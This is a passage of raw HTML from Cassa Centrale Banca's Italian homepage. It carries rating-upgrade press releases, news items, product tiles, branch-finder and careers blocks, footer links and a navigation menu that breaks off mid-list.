            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Inizia oggi il tuo PAC e&nbsp;</strong><br><strong>fai crescere il tuo capitale</strong></p><p><a class="link-more-button" href="https://www.nef.lu/do.jsp?XDH=1360&amp;XD=1311&amp;LANGUAGE=IT&amp;MAH=71cacc2aa3feea9496468ba66c557712" target="_blank"><strong>Scopri di più</strong></a></p>
</div>
      </div>
  </div>
</div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--blocco paragraph--view-mode--default">
          
      </div>
</div>
              <div class="field--item">      <div id="paragraph-2434"  class="paragraph paragraph--type--section-block paragraph--view-mode--default backcol-dark dark-grad-topdrk-btmlgt">
                  <div class="field field--name-field-section-component field--type-entity-reference-revisions field--label-hidden field--items">
                            <div class="field--item section_component_framed_photo_t photo-right">

  <div id="paragraph-2426"  class="paragraph side-square-and-text paragraph--type--section-component-framed-photo-t paragraph--view-mode--default photo-right">
                <div class="col-img"><div class="img-frame">
            <div class="field field--name-field-image-discover field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/square/public/foto_regioni/regioni_abruzzo.jpg?h=bc3a47ad&amp;itok=11zsSA1R" width="500" height="500" alt="" class="img-responsive" />


</div>
      </div></div>
      <div class="col-txt">
        <div class="col-txt-internal">
          <div class="main-title"></div>          
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><h2 class="title">Un Grande Gruppo<br>Fondato sul bene comune</h2><p>Sosteniamo le persone e le imprese del territorio in cui operiamo in maniera concreta e a vantaggio di tutti. Perché siamo quelle stesse persone.</p><p>&nbsp;</p><p><a class="link-more-button-inverted" href="/it/il-gruppo/fondato-sul-bene-comune">Approfondisci</a></p><div class="foto-framed" data-cartella="bene_comune" data-foto="1|2|3|4|5|6">&nbsp;</div>
</div>
      
        </div>
      </div>
      </div>
</div>
                  <div class="field--item section_component_centered_text photo-right">  <div class="paragraph paragraph--type--section-component-centered-text paragraph--view-mode--default">
          <div class="main-title">
            <div class="field field--name-field-title field--type-string field--label-hidden field--item">Comunicati Stampa e News</div>
      </div>      
      </div>
</div>
                  <div class="field--item internal_container photo-right">  <div class="paragraph paragraph--type--internal-container paragraph--view-mode--default">
          
      <div class="field field--name-field-internal-content field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">  <div class="paragraph paragraph--type--blocco paragraph--view-mode--default">
          
            <div class="field field--name-field-blocco field--type-entity-reference field--label-hidden field--item"><section class="views-element-container block block-views block-views-blockarchivio-latest-press-releases clearfix" id="block-views-block-archivio-latest-press-releases">
  
    

      <div block="block-views-block-archivio-latest-press-releases" class="form-group">


<div class="view view-archivio view-id-archivio view-display-id-latest_press_releases js-view-dom-id-ff5a7b8b1081c6652d239150a7339aeccc8a4a5f8b9f238b6e3fa2739ab9dc71">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">Comunicato stampa</div>
<div class="views-field-field-publication-date"><time datetime="2025-12-09T13:32:13Z">09 Dicembre 2025</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/fitch-migliora-il-rating-di-cassa-centrale-banca-bbb" hreflang="it">Fitch migliora il rating  di Cassa Centrale Banca a BBB</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/fitch-migliora-il-rating-di-cassa-centrale-banca-bbb" hreflang="it">Scopri di più</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">Comunicato stampa</div>
<div class="views-field-field-publication-date"><time datetime="2025-11-12T08:48:57Z">12 Novembre 2025</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/finanziamento-pool-da-20-milioni-di-cassa-centrale-e-banca-monte-pruno-sostegno-della-crescita-di" hreflang="it">Finanziamento in pool da 20 milioni di Cassa Centrale e Banca Monte Pruno a sostegno della crescita di Genetic SpA</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/finanziamento-pool-da-20-milioni-di-cassa-centrale-e-banca-monte-pruno-sostegno-della-crescita-di" hreflang="it">Scopri di più</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">Comunicato stampa</div>
<div class="views-field-field-publication-date"><time datetime="2025-11-06T12:10:55Z">06 Novembre 2025</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/morningstar-dbrs-migliora-il-rating-di-cassa-centrale-banca-di-un-notch-portandolo-bbb-high" hreflang="it">Morningstar DBRS migliora il rating di Cassa Centrale Banca di un notch, portandolo a BBB (high)</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/morningstar-dbrs-migliora-il-rating-di-cassa-centrale-banca-di-un-notch-portandolo-bbb-high" hreflang="it">Scopri di più</a></span></div></div>

    </div>
  
          </div>
</div>

  </section>

</div>
      
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--blocco paragraph--view-mode--default">
          
            <div class="field field--name-field-blocco field--type-entity-reference field--label-hidden field--item"><section class="views-element-container block block-views block-views-blocknews-latest-news clearfix" id="block-views-block-news-latest-news">
  
    

      <div block="block-views-block-news-latest-news" class="form-group">


<div class="view view-news view-id-news view-display-id-latest_news js-view-dom-id-f4804e983270a7016536d208277c59b48e39ee08b36f20ec87f4e428d12b3a4d">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">News</div>
<div class="views-field-field-publication-date"><time datetime="2026-01-22T10:00:00Z">22 Gennaio 2026</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/news/esg-e-catena-di-fornitura-approvato-il-codice-di-condotta-dei-fornitori" hreflang="it">ESG e catena di fornitura: approvato il Codice di Condotta dei fornitori</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/news/esg-e-catena-di-fornitura-approvato-il-codice-di-condotta-dei-fornitori" hreflang="it">Scopri di più</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">News</div>
<div class="views-field-field-publication-date"><time datetime="2026-01-15T08:23:46Z">15 Gennaio 2026</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/news/rinnovo-degli-impianti-frutticoli-sottoscritta-una-convenzione-finanziamenti-agevolati" hreflang="it">Rinnovo degli impianti frutticoli: sottoscritta una convenzione per finanziamenti agevolati</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/news/rinnovo-degli-impianti-frutticoli-sottoscritta-una-convenzione-finanziamenti-agevolati" hreflang="it">Scopri di più</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-nothing views-field views-field-tipo-data"><span class="field-content"><div class="views-field-type">News</div>
<div class="views-field-field-publication-date"><time datetime="2025-12-23T09:54:06Z">23 Dicembre 2025</time>
</div></span></div><div class="views-field views-field-title"><span class="field-content"><a href="/it/news/quando-la-solidarieta-diventa-un-dono-il-natale-del-gruppo-cassa-centrale" hreflang="it">Quando la solidarietà diventa un dono: il Natale del Gruppo Cassa Centrale</a></span></div><div class="views-field views-field-view-node"><span class="field-content link-more-button-2"><a href="/it/news/quando-la-solidarieta-diventa-un-dono-il-natale-del-gruppo-cassa-centrale" hreflang="it">Scopri di più</a></span></div></div>

    </div>
  
          </div>
</div>

  </section>

</div>
      
      </div>
</div>
          </div>
  
      </div>
</div>
                  <div class="field--item section_component_centered_text photo-right">  <div class="paragraph paragraph--type--section-component-centered-text paragraph--view-mode--default">
          <div class="main-title">
            <div class="field field--name-field-title field--type-string field--label-hidden field--item">La nostra offerta</div>
      </div>      
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><ul class="home-icon-mosaic new-style products-mosaic"><li><a href="/it/node/523" title="Investimenti"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-profit.png" width="128" loading="lazy"><span class="medium-text">Investimenti</span></a></li><li><a href="/it/node/40" title="Finanziamenti"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-cash.png" width="128" loading="lazy"><span class="medium-text">Finanziamenti</span></a></li><li><a href="/it/node/38" title="Pagamenti"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-money-transfer.png" width="128" loading="lazy"><span class="medium-text">Pagamenti</span></a></li><li class="box-height100"><a href="/it/node/39" title="Assicurazioni"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-umbrella.png" width="128" loading="lazy"><span class="medium-text">Assicurazioni e previdenza</span></a></li><li><a href="/it/node/524" title="Estero"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-globe.png" width="128" loading="lazy"><span class="medium-text">Estero</span></a></li><li><a href="/it/node/525" title="Internet e mobile"><img alt data-entity-type data-entity-uuid height="128" src="/sites/default/files/spacial_pages_icons/ico-home-devices.png" width="128" loading="lazy"><span class="medium-text">Digital banking</span></a></li><li><a href="/it/node/1267" title="Agribusiness"><img src="/sites/default/files/spacial_pages_icons/agribusiness.svg" data-entity-type="file" data-entity-uuid="cd41ab92-c878-46f1-97ac-0cbe363be159" alt><span class="medium-text">Agribusiness</span></a></li></ul><div class="home-icon-banner-more-mosaic"><a href="/it/node/516" title="Scopri di più"><span>Vuoi saperne di più sulla nostra offerta?</span><span class="link-more-button-inverted-blu">Scopri di più</span></a></div>
</div>
      
      </div>
</div>
                  <div class="field--item section_component_centered_text photo-right">  <div class="paragraph paragraph--type--section-component-centered-text paragraph--view-mode--default">
          <div class="main-title">
            <div class="field field--name-field-title field--type-string field--label-hidden field--item">Prodotti in evidenza</div>
      </div>      
      </div>
</div>
                  <div class="field--item blocco photo-right">  <div class="paragraph paragraph--type--blocco paragraph--view-mode--default">
          
            <div class="field field--name-field-blocco field--type-entity-reference field--label-hidden field--item">


<section class="views-element-container block block-views block-views-blockprodotti-box-evidenza-home clearfix" id="block-ccb-views-block-prodotti-box-evidenza-home">
  
    

      <div block="block-ccb-views-block-prodotti-box-evidenza-home" class="form-group"><div class="view-prodotti-box-hp view view-prodotti view-id-prodotti view-display-id-box_evidenza_home js-view-dom-id-5e9e15a129a744e4df223c1a55d8dd86c4026b5e5347faa4a96594ec81a0ce60">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-views-conditional-field view-custom-html-output"><span class="field-content"><div class="tile">
  <a href="/it/gestioni-patrimoniali" aria-label="Soluzioni di investimento - Gestioni Patrimoniali: soluzioni per investire in modo chiaro e trasparente." class="wrapper-box">
    <div class="img"><img loading="lazy" src="/sites/default/files/styles/gallery_prodotti/public/foto_prodotti/Sito-CCB_Immagine_prodotto_1600x900.jpg?h=1d4b4ebd&amp;itok=T3m5fTsX" width="520" height="293" alt="Gestioni Patrimoniali" class="img-responsive" /></div>
    <div class="tile-content">
      <div class="cat prodotto-70">Soluzioni di investimento</div>
      <div class="title">Gestioni Patrimoniali: soluzioni per investire in modo chiaro e trasparente.</div>
      <div class="link-more-button-2" aria-hidden="true">Scopri di più</div>
    </div>
  </a>
</div></span></div></div>
    <div class="views-row"><div class="views-field views-field-views-conditional-field view-custom-html-output"><span class="field-content"><div class="tile">
  <a href="/it/prodotti/soluzioni-di-bancassicurazione/prodotti-assicurativi" aria-label="Soluzioni di bancassicurazione - Prodotti assicurativi per la previdenza e il risparmio di famiglie e PMI." class="wrapper-box">
    <div class="img"><img loading="lazy" src="/sites/default/files/styles/gallery_prodotti/public/foto_prodotti/4-1-assicurativi.jpg?h=1d4b4ebd&amp;itok=Z5I0cpu7" width="520" height="293" alt="prodotti assicurativi" class="img-responsive" /></div>
    <div class="tile-content">
      <div class="cat prodotto-73">Soluzioni di bancassicurazione</div>
      <div class="title">Prodotti assicurativi per la previdenza e il risparmio di famiglie e PMI.</div>
      <div class="link-more-button-2" aria-hidden="true">Scopri di più</div>
    </div>
  </a>
</div></span></div></div>
    <div class="views-row"><div class="views-field views-field-views-conditional-field view-custom-html-output"><span class="field-content"><div class="tile">
  <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-pagamento" aria-label="Soluzioni di pagamento - Tutte le soluzioni per un servizio completo, moderno ed efficiente nella gestione degli incassi e dei pagamenti." class="wrapper-box">
    <div class="img"><img loading="lazy" src="/sites/default/files/styles/gallery_prodotti/public/foto_prodotti/carte%20di%20debito.jpg?h=1d4b4ebd&amp;itok=-33DO8FE" width="520" height="293" alt="Soluzioni di pagamento" class="img-responsive" /></div>
    <div class="tile-content">
      <div class="cat prodotto-72">Soluzioni di pagamento</div>
      <div class="title">Tutte le soluzioni per un servizio completo, moderno ed efficiente nella gestione degli incassi e dei pagamenti.</div>
      <div class="link-more-button-2" aria-hidden="true">Scopri di più</div>
    </div>
  </a>
</div></span></div></div>

    </div>
  
          </div>
</div>

  </section>

</div>
      
      </div>
</div>
  </div>

      </div>
</div>
              <div class="field--item">            <div id="home-trova-filiale-anim"  class="paragraph paragraph--type--section-block paragraph--view-mode--default backcol-transparent">
                  <div class="field field--name-field-section-component field--type-entity-reference-revisions field--label-hidden field--items">
                  <div class="field--item section_component_centered_text">  <div class="paragraph paragraph--type--section-component-centered-text paragraph--view-mode--default">
          <div class="main-title"></div>      
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><div class="tfa-text"><h2 class="title">Trova la filiale<br>più vicina a te</h2><p>Le nostre banche locali sono profondamente legate al territorio. Così siamo presenti e vicini ai bisogni delle persone e delle imprese.</p><p>&nbsp;</p><p><a class="link-more-button" href="/it/trova-filiale">Cerca la filiale</a></p></div><div class="tfa-image"><div class="tfa-pinpoint"><img class="svg" alt src="/themes/custom/ccb/images/sett2023/pin.svg"></div></div>
</div>
      
      </div>
</div>
  </div>

      </div>
</div>
              <div class="field--item">      <div id="paragraph-2438"  class="paragraph paragraph--type--section-block paragraph--view-mode--default backcol-dark dark-primary">
                  <div class="field field--name-field-section-component field--type-entity-reference-revisions field--label-hidden field--items">
                            <div class="field--item section_component_framed_photo_t photo-right">

  <div id="paragraph-2437"  class="paragraph side-square-and-text paragraph--type--section-component-framed-photo-t paragraph--view-mode--default photo-right">
                <div class="col-img"><div class="img-frame">
            <div class="field field--name-field-image-discover field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/square/public/spacial_pages_square_background/dipendenti.jpg?h=bd907a81&amp;itok=VWJAjo-r" width="650" height="650" alt="Dipendenti al lavoro" class="img-responsive" />


</div>
      </div></div>
      <div class="col-txt">
        <div class="col-txt-internal">
          <div class="main-title"></div>          
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><h3 class="subtitle">Lavora con noi</h3><h2 class="title">Unisciti al Gruppo ed entra a far parte della nostra squadra</h2><p>Potrai promuovere il benessere delle persone e dei territori, contribuendo al bene comune e creando un valore da trasmettere alle prossime generazioni.</p><p>&nbsp;</p><p><a class="link-more-button-inverted" href="/it/lavora-con-noi">Approfondisci</a></p>
</div>
      
        </div>
      </div>
      </div>
</div>
  </div>

      </div>
</div>
          </div>
  
  </div>

</article>


  </div>

              </section>

                </div>
  </div>

      <footer class="footer container-fluid" role="contentinfo">
        <div class="region region-footer-top">
    <nav role="navigation" aria-labelledby="block-menufooter-2-menu" id="block-menufooter-2">
            
  <h2 class="visually-hidden" id="block-menufooter-2-menu">Link di servizio</h2>
  

        
      <ul block="block-menufooter-2" class="menu menu--menu-footer">
                      <li class="first">
              <a class="footermenu-link" href="/it/trasparenza">Trasparenza</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/dati-societari">Dati societari</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/privacy">Privacy</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/cookies">Cookies</a>
                  </li>
                      <li>
              <a title="Note legali" class="footermenu-link" href="/it/note-legali">Note legali</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/accessibilita">Accessibilità</a>
                  </li>
                      <li>
              <a target="_blank" class="footermenu-link" href="https://www.acf.consob.it/">Arbitro Controversie Finanziarie</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/b-ex">B-EX</a>
                  </li>
                      <li>
              <a title="Codice appalti" class="footermenu-link" href="/it/codice-appalti">Codice appalti</a>
                  </li>
                      <li>
              <a title="Disconoscimento operazioni di pagamento" class="footermenu-link" href="/it/disconoscimento-operazioni-di-pagamento">Disconoscimento operazioni di pagamento</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/firma-elettronica-avanzata">Firma Elettronica Avanzata</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="https://www.fondidigaranzia.it/">Fondo di garanzia per le PMI del Ministero dello Sviluppo Economico (legge 662/96)</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/mifid">Mifid</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/nuove-regole-europee-materia-di-default">Nuove regole di default</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/prenotabanca">PrenotaBanca</a>
                  </li>
                      <li>
              <a target="_blank" class="footermenu-link" href="https://www.inbank.it/go/cms/99999.htm?cmsPage=4d248cdd-57a1-4706-b702-692f772bf3ff">PSD2 – Open Banking</a>
                  </li>
                      <li>
              <a title="Reclami e Risoluzione delle controversie" class="footermenu-link" href="/it/reclami-e-risoluzione-delle-controversie">Reclami e Risoluzione delle controversie</a>
                  </li>
                      <li>
              <a title="Riforma tassi IBOR" class="footermenu-link" href="/it/riforma-tassi-ibor">Riforma tassi IBOR</a>
                  </li>
                      <li>
              <a class="footermenu-link" href="/it/sicurezza">Sicurezza</a>
                  </li>
                      <li class="last">
              <a title="Whistleblowing" class="footermenu-link" href="/it/whistleblowing">Whistleblowing</a>
                  </li>
        </ul>
  

  </nav>

  </div>

        <div class="region region-footer">
    <section id="block-footer" class="block block-block-content block-block-content9a29bad2-f643-4e4b-b6d8-c36ff89d0601 clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p class="first-col"><img alt data-entity-type data-entity-uuid src="/themes/custom/ccb/images/negativo-esteso.svg"><img class="mobile" alt data-entity-type data-entity-uuid src="/themes/custom/ccb/images/positivo-esteso.svg"></p><p class="second-col">© Cassa Centrale Banca - Credito Cooperativo Italiano S.p.A. - P.IVA 02529020220</p>
</div>
      
  </section>

<section id="block-footersocial" class="block block-block-content block-block-content2cc32d88-7ff4-48f7-95f4-b1b19de704e7 clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p>Seguici su</p><a class="footer-linkedin" href="https://www.linkedin.com/company/cassa-centrale-banca" aria-label="Linkedin"></a><a class="footer-youtube" href="https://www.youtube.com/@cassacentralebanca1021" aria-label="Youtube"></a>
</div>
      
  </section>

<section id="block-videocorporate" class="block block-block-content block-block-content79802b85-c9fd-4f45-b515-065b2219e77b clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><div id="corp-video-wrapper">  <div class="mpopup-trigger" data-targetid="#mpopup-videocorp"> <a class="link-popup-video" tabindex="0" role="link">Video Corporate</a></div>    <div class="white-popup-block pop-hide photo-popup-content" id="mpopup-videocorp">        <div class="pop-close"></div>        <div class="pop-content"><div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><div class="text-align-center video-fullscreen video-16-9"><div class="video-wrapper"><iframe src="https://player.vimeo.com/video/350961521?dnt=1" title="Video Corporate" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div></div></div></div>    </div></div>
</div>
      
  </section>

<section id="block-stiliinpagina" class="block block-block-content block-block-content0f8a6307-7dba-49de-a518-31781d6a790c clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><style>#struttura-ccb #action3 {  cursor: default !important;}html[lang=en] #block-mainnavigation li.menu-icon-123{ display:none; }html[lang=en] #block-mainnavigation ul.menu.menu--main > li:nth-child(3) > ul > li.last{ display:none; }html[lang=en] #block-mainnavigation-2 ul.menu > li.last a[href^="https://report.cassacentrale.it"]{ display: none; }.anim-tipologie.link-to-page .button-tipologie > div.flex2 {padding: 0;}.anim-tipologie.link-to-page .button-tipologie > div.flex2 > a {display: flex;justify-content: space-around;align-items: center;width: 100%;padding: 14px 25px;text-decoration: none;font-weight: 400;color: white;}.anim-tipologie .button-tipologie .link-inner-tipologie {      text-decoration: none;      font-weight: 400;      color: white;    }article.landing .festival-sport .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover {width: 200px;}</style>
</div>
      
  </section>


  </div>

    </footer>
  <a href="#main-content" class="cd-top js-cd-top">Back to top<div class="inner"></div></a>

  </div>

    <div class="off-canvas-wrapper"><div id="off-canvas">
              <ul>
                    <li class="menu-item--_61b0a2e-79cd-4f77-b6b4-7e485513860d menu-name--main">
        <a href="/it/il-gruppo" class="menu-image" data-drupal-link-system-path="node/1">Il gruppo</a>
                                <ul>
                    <li class="menu-item--_f7ef6eb-88b0-411a-b3c3-746100f95701 menu-name--main">
        <a href="/it/il-gruppo/chi-siamo" class="menu-icon-50" title="Chi siamo" data-drupal-link-system-path="node/50">Chi siamo</a>
              </li>
                <li class="menu-item--_1ec3e82-dee6-418c-8a5e-1feddf1c2a76 menu-name--main">
        <a href="/it/il-gruppo/fondato-sul-bene-comune" class="menu-icon-139" title="Fondato sul bene comune" data-drupal-link-system-path="node/1024">Fondato sul bene comune</a>
              </li>
                <li class="menu-item--cf8d5d21-883a-4aa3-aadb-728a0e61b466 menu-name--main">
        <a href="/it/il-gruppo/il-modello" class="menu-icon-51" title="Il modello" data-drupal-link-system-path="node/51">Il modello</a>
              </li>
                <li class="menu-item--_1d8cb0e-bef3-4dd4-8ca5-e7418dd60b96 menu-name--main">
        <a href="/it/il-gruppo/visione-missione-principi-valori" class="menu-icon-53" title="Visione, Missione, Valori" data-drupal-link-system-path="node/53">Visione, Missione, Valori</a>
              </li>
                <li class="menu-item--_9d3cdab-de35-40aa-8f86-e9c2e1828383 menu-name--main">
        <a href="/it/il-gruppo/le-persone" class="menu-icon-54" title="Le persone" data-drupal-link-system-path="node/54">Le persone</a>
              </li>
                <li class="menu-item--_0563b41-1f31-4f9e-ab3b-e452444b3410 menu-name--main">
        <a href="/it/il-gruppo/come-ci-raccontiamo" class="menu-icon-142" data-drupal-link-system-path="node/1030">Come ci raccontiamo</a>
              </li>
                <li class="menu-item--_dd944ae-fd92-4f5b-8c02-778c31e32597 menu-name--main">
        <a href="/it/il-gruppo/premi-e-riconoscimenti" class="ml-premi-e-riconoscimenti" data-drupal-link-system-path="node/1420">Premi</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_dc7a55c-8989-43f8-8c29-6e6033375949 menu-name--main">
        <a href="/it/governance" data-drupal-link-system-path="node/2">Governance</a>
                                <ul>
                    <li class="menu-item--_4bfcbe3-de45-4d17-8bda-ab27dff6cbe5 menu-name--main">
        <a href="/it/governance/sistema-di-governance" data-drupal-link-system-path="node/9">Sistema di Governance</a>
              </li>
                <li class="menu-item--_1f1e356-c927-4882-a467-4eb80c966156 menu-name--main">
        <a href="/it/governance/struttura-societaria" data-drupal-link-system-path="node/7">Struttura Societaria</a>
              </li>
                <li class="menu-item--_c28fc8e-45cb-4af8-a529-7036b505c392 menu-name--main">
        <a href="/it/organi-sociali" data-drupal-link-system-path="node/354">Organi sociali</a>
                                <ul>
                    <li class="menu-item--_c0a17f1-2cea-4988-bbea-fcf54868d297 menu-name--main">
        <a href="/it/governance/organi-sociali/cda-e-comitati-interni?field_comitato_target_id_1=64" title="Cda e Comitati interni" data-drupal-link-query="{&quot;field_comitato_target_id_1&quot;:&quot;64&quot;}" data-drupal-link-system-path="node/17">Cda e Comitati interni</a>
              </li>
                <li class="menu-item--_f8a6ff6-6a27-440f-9c0d-411cf26a898e menu-name--main">
        <a href="/it/governance/organi-sociali/collegio-sindacale" title="Collegio sindacale" data-drupal-link-system-path="node/18">Collegio sindacale</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_7dbca80-71b2-4b79-ad81-0534ddf0e7cc menu-name--main">
        <a href="/it/governance/management" title="Management" data-drupal-link-system-path="node/19">Management</a>
              </li>
                <li class="menu-item--_6989f3b-8d35-4b70-90e3-638d1408e005 menu-name--main">
        <a href="/it/governance/assemblea-dei-soci" title="Assemblea dei Soci" data-drupal-link-system-path="node/20">Assemblea dei Soci</a>
              </li>
                <li class="menu-item--_7002918-aaa8-45b7-be92-849ec57e5a89 menu-name--main">
        <a href="/it/governance/parti-correlate-e-soggetti-collegati" title="Parti correlate e soggetti collegati" data-drupal-link-system-path="node/473">Parti correlate e soggetti collegati</a>
              </li>
                <li class="menu-item--_580b9e7-29a9-4ca6-9ecd-91cb80949fe9 menu-name--main">
        <a href="/it/governance/documenti-societari-e-procedure" title="Documenti societari e procedure" data-drupal-link-system-path="node/21">Documenti societari e procedure</a>
              </li>
                <li class="menu-item--_6d830d9-3499-45c7-8bf3-88b03261785d menu-name--main">
        <a href="/it/governance/organismo-di-vigilanza" title="Organismo di Vigilanza" data-drupal-link-system-path="node/475">Organismo di Vigilanza</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_131874c-54fd-46f0-b92b-d33ca70ac05a menu-name--main">
        <a href="/it/investitori" data-drupal-link-system-path="node/3">Investitori</a>
                                <ul>
                    <li class="menu-item--_8d48138-9857-4325-8552-1555c57eceb0 menu-name--main">
        <a href="/it/investitori/dati-sintesi" title="Dati in sintesi" data-drupal-link-system-path="node/1084">Dati in sintesi</a>
              </li>
                <li class="menu-item--_904ad5d-a34c-4a4b-8a6d-e1a590fe4852 menu-name--main">
        <a href="/it/investitori/bilanci-e-relazioni" data-drupal-link-system-path="node/10">Bilanci e Relazioni</a>
              </li>
                <li class="menu-item--cc1d6ea8-d5f7-416d-835f-f19893506375 menu-name--main">
        <a href="/it/investitori/informativa-agli-investitori" data-drupal-link-system-path="node/24">Informativa agli investitori</a>
              </li>
                <li class="menu-item--_874b12f-0d39-4caa-a86b-63f6d09dc4d3 menu-name--main">
        <a href="/it/investitori/presentazioni" data-drupal-link-system-path="node/879">Presentazioni</a>
              </li>
                <li class="menu-item--_f6d6c96-ca32-46d7-8a4e-8b80c234988f menu-name--main">
        <a href="/it/node/1490" data-drupal-link-system-path="node/1490">Debt Investors</a>
              </li>
                <li class="menu-item--a17b174e-0645-4efa-9ee3-2d69065fbd4a menu-name--main">
        <a href="/it/investitori/obbligazionisti" data-drupal-link-system-path="node/1488">Obbligazionisti</a>
              </li>
                <li class="menu-item--a6c4416d-a9be-40b4-a0d7-68e26cd72082 menu-name--main">
        <a href="/it/investitori/esg-bond-framework" title="ESG Bond Framework" data-drupal-link-system-path="node/1166">ESG Bond Framework</a>
              </li>
                <li class="menu-item--_dcee381-20c6-4004-b827-b6606b350747 menu-name--main">
        <a href="/it/investitori/rating" title="Rating" data-drupal-link-system-path="node/25">Rating</a>
              </li>
                <li class="menu-item--_51232fb-955c-4200-abb3-79e916b9d531 menu-name--main">
        <a href="/it/investitori/pillar-3" title="Pillar 3" data-drupal-link-system-path="node/29">Pillar 3</a>
              </li>
                <li class="menu-item--a39601f3-0353-4bb1-b96d-0323b9578a57 menu-name--main">
        <a href="/it/investitori/politica-di-impegno" title="Politica di impegno" data-drupal-link-system-path="node/726">Politica di impegno</a>
              </li>
                <li class="menu-item--_0d2551d-3039-4b9d-aa49-27add9001a96 menu-name--main">
        <a href="/it/investitori/informazioni-chiave" title="Informazioni chiave" data-drupal-link-system-path="node/521">Informazioni chiave</a>
              </li>
                <li class="menu-item--_29d9667-1f05-4324-8ac9-52e31fd70066 menu-name--main">
        <a href="/it/investitori/contatti" title="Contatti" data-drupal-link-system-path="node/31">Contatti</a>
              </li>
                <li class="menu-item--_e074491-f960-45f5-99bf-fe83247c06ad menu-name--main">
        <a href="https://report.cassacentrale.it" target="_blank">Il nostro 2024</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--f6eb1fc3-83f4-4f88-84c3-c90d936f09a0 menu-name--main">
        <a href="/it/media-e-eventi" data-drupal-link-system-path="node/4">Media e Eventi</a>
                                <ul>
                    <li class="menu-item--ca6ebeae-5e97-48e5-ab43-007d5cb574d8 menu-name--main">
        <a href="/it/media-e-eventi/comunicati-stampa" title="Comunicati stampa" data-drupal-link-system-path="node/32">Comunicati stampa</a>
              </li>
                <li class="menu-item--e8efb5de-0db1-4672-a971-d64370f10f68 menu-name--main">
        <a href="/it/media-e-eventi/news" data-drupal-link-system-path="node/913">News</a>
              </li>
                <li class="menu-item--fde83513-d806-4113-b273-7a22c3d34d56 menu-name--main">
        <a href="/it/media-e-eventi/eventi" title="Eventi" data-drupal-link-system-path="node/33">Eventi</a>
              </li>
                <li class="menu-item--_eedc85b-e1c5-43ee-a5c0-112e8438ee73 menu-name--main">
        <a href="/it/anniversario" data-drupal-link-system-path="node/1140">Anniversario</a>
              </li>
                <li class="menu-item--_af5ebf2-4559-4e99-889c-840920fac61f menu-name--main">
        <a href="/it/media-e-eventi/press-kit" title="Press kit" data-drupal-link-system-path="node/34">Press kit</a>
              </li>
                <li class="menu-item--_c6cf53d-99c8-41c4-b0d1-52e1ae8918e1 menu-name--main">
        <a href="/it/media-e-eventi/social" data-drupal-link-system-path="node/910">Social</a>
              </li>
                <li class="menu-item--b674fe3f-cfa3-4240-831e-4c76984e8ade menu-name--main">
        <a href="/it/media-e-eventi/foto-gallery" title="Foto gallery" data-drupal-link-system-path="node/35">Foto gallery</a>
              </li>
